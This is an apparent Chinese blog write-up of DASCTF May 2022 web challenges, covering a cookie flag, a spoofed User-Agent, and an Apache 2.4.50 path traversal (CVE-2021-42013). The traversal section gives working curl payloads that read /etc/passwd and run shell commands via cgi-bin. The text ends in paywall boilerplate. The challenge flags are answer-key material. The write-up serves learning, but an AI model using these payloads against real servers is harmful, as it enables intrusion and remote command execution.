2022DASCTF MAY 出题人挑战赛

Power Cookie

发包,查看回显

在cookie加一个

admin=1

得到flag

DASCTF{

ad2e3900-06dd-4b04-9cec-1a8878a3777f}



魔法浏览器

f12查看

然后修改报文

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Magic/100.0.4896.75

DASCTF{

d6213d8a-3060-4f5b-9fb6-6e2bda77a6d6}

getme

根据返回包:

Apache/2.4.50 (Unix)

找到一个这个版本的路径穿越的CVE

(1条消息) Apache HTTP Server 2.4.50 中的路径遍历和文件泄露漏洞 (CVE-2021-42013)_RichardLg的博客-优快云博客_apache目录遍历漏洞修复

用CVE打

GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/flag

查看任意文件

curl -v --path-as-is http://node4.buuoj.cn:25954/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd

还能执行任意命令

curl -v --data "echo;id" 'http://node4.buuoj.cn:25954/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

查看日志,发现有一个/icons/.%%32%65/logs/access_log的记录

我们访问,发现flag的相关信息

访问

/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/diajgk/djflgak/qweqr/eigopl/fffffflalllallalagggggggggg

fxxgo

审计一下源码

- 会从环境变量中获取secret_key,flag,admin_id,admin_pw,并且将admin_id和admin_pw作为初始的变量,传入acc中

- get_account是根据id,找到对应的account变量,clear_account是清楚生成的变量,只留下第一个admin,这个也是唯一一个is_admin为true的

- jwt_encode和jwt_decode应该是根据已有的库生成

本文详细解析了DASCTF五月挑战赛中的多个题目,包括利用PowerCookie获取管理员权限、通过修改User-Agent实现魔法浏览器功能、利用路径穿越漏洞获取敏感信息等。

本文详细解析了DASCTF五月挑战赛中的多个题目,包括利用PowerCookie获取管理员权限、通过修改User-Agent实现魔法浏览器功能、利用路径穿越漏洞获取敏感信息等。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1026

1026